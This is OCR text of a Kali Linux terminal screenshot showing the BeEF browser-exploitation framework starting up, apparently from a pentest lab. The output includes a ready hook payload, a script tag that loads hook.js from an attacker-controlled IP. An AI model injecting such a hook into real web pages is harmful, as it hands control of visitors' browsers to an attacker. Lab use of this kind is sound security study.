 kali@Kali: ~
File Actions Edit View Help
┌──(kali㉿Kali)-[~]
└─$ sudo beef-xss
[sudo] password for kali:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
TTProject